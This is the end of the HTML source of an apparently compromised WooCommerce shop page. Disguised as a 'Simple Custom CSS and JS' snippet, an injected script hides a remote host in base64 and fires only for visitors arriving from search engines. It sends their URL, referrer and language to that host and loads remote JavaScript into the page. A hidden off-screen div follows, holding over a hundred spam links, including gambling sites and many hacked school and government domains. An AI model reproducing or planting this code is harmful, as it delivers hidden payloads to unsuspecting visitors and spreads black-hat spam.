var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3df2639ed2f2557c1073ff6367c500d3 --><!-- end Simple Custom CSS and JS -->
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://www.grand-indonesia.com/">https://www.grand-indonesia.com/</a><br/>
<a href="https://pgriflorestimur.or.id/">https://pgriflorestimur.or.id/</a><br/>
<a href="https://almunawwarkunci.sch.id/">https://almunawwarkunci.sch.id/</a><br/>
<a href="https://alqudwah-pkp.sch.id/">https://alqudwah-pkp.sch.id/</a><br/>
<a href="https://anakguru.al-muhajirin.sch.id/">https://anakguru.al-muhajirin.sch.id/</a><br/>
<a href="https://nurihsanislamicschool.sch.id/">https://nurihsanislamicschool.sch.id/</a><br/>
<a href="https://erlangga.sch.id/">https://erlangga.sch.id/</a><br/>
<a href="https://harapanmandiri.sch.id/">https://harapanmandiri.sch.id/</a><br/>
<a href="https://maibadulghofur.sch.id/">https://maibadulghofur.sch.id/</a><br/>
<a href="https://mantigacilacap.sch.id/">https://mantigacilacap.sch.id/</a><br/>
<a href="https://mtsn1lombokbarat.sch.id/">https://mtsn1lombokbarat.sch.id/</a><br/>
<a href="https://mikrotik.smkmuhammadiyah12jakarta.sch.id/">https://mikrotik.smkmuhammadiyah12jakarta.sch.id/</a><br/>
<a href="https://sdnciawi02.sch.id/">https://sdnciawi02.sch.id/</a><br/>
<a href="https://mtsalalysukomoro.sch.id/">https://mtsalalysukomoro.sch.id/</a><br/>
<a href="https://dkv.smknkarangjaya.sch.id/">https://dkv.smknkarangjaya.sch.id/</a><br/>
<a href="https://smpalazhar2.sch.id/">https://smpalazhar2.sch.id/</a><br/>
<a href="https://pelitaibu.ac.id/">https://pelitaibu.ac.id/</a><br/>
<a href="https://pts-stikescirebon.ac.id/">https://pts-stikescirebon.ac.id/</a><br/>
<a href="https://unlesa.ac.id/">https://unlesa.ac.id/</a><br/>
<a href="https://smkalfatah-bna.sch.id/">https://smkalfatah-bna.sch.id/</a><br/>
<a href="https://disbudpar.bogorkab.go.id/">https://disbudpar.bogorkab.go.id/</a><br/>
<a href="https://mtsddicilellang.sch.id/">https://mtsddicilellang.sch.id/</a><br/>
<a href="https://blog.smapramita.sch.id/">https://blog.smapramita.sch.id/</a><br/>
<a href="https://bgppapua.kemdikbud.go.id/">https://bgppapua.kemdikbud.go.id/</a><br/>
<a href="https://sman2malingping.sch.id/">https://sman2malingping.sch.id/</a><br/>
<a href="https://sedayunusantara.sch.id/">https://sedayunusantara.sch.id/</a><br/>
<a href="https://barayanews.co.id/">https://barayanews.co.id/</a><br/>
<a href="https://fakultassastra.unsamakassar.ac.id/">https://fakultassastra.unsamakassar.ac.id/</a><br/>
<a href="https://adappsstudio.com.mtsn4kulonprogo.sch.id/">https://adappsstudio.com.mtsn4kulonprogo.sch.id/</a><br/>
<a href="https://fatuhatour.co.id/">https://fatuhatour.co.id/</a><br/>
<a href="https://disdamkar.rejanglebongkab.go.id/">https://disdamkar.rejanglebongkab.go.id/</a><br/>
<a href="https://www.samiratravel.co.id/">https://www.samiratravel.co.id/</a><br/>
<a href="https://ppdi.ciamiskab.go.id/">https://ppdi.ciamiskab.go.id/</a><br/>
<a href="https://dmc.sch.id/">https://dmc.sch.id/</a><br/>
<a href="https://businessmistery.my.id/">https://businessmistery.my.id/</a><br/>
<a href="https://alihsanbaronbogor.ponpes.id/">https://alihsanbaronbogor.ponpes.id/</a><br/>
<a href="https://cikanyere.ponpes.id/">https://cikanyere.ponpes.id/</a><br/>
<a href="https://ekbang.kepriprov.go.id/">https://ekbang.kepriprov.go.id/</a><br/>
<a href="https://tangerangmotor.co.id/">https://tangerangmotor.co.id/</a><br/>
<a href="https://smkn2jiwan.sch.id/">https://smkn2jiwan.sch.id/</a><br/>
<a href="https://socialconnext.perhumas.or.id/">https://socialconnext.perhumas.or.id/</a><br/>
<a href="https://hotelarjuna.com/">https://hotelarjuna.com/</a><br/>
<a href="https://imm.ac.id/">https://imm.ac.id/</a><br/>
<a href="https://www.universitasbhaktiasih.ac.id/">https://www.universitasbhaktiasih.ac.id/</a><br/>
<a href="https://janestrinket.co.id/">https://janestrinket.co.id/</a><br/>
<a href="https://marinestory.id/">https://marinestory.id/</a><br/>
<a href="https://smananjirpasar.sch.id/">https://smananjirpasar.sch.id/</a><br/>
<a href="https://keperawatan.ulm.ac.id/">https://keperawatan.ulm.ac.id/</a><br/>
<a href="https://perpus.abnus.ac.id/">https://perpus.abnus.ac.id/</a><br/>
<a href="https://sman4binjai.sch.id/">https://sman4binjai.sch.id/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>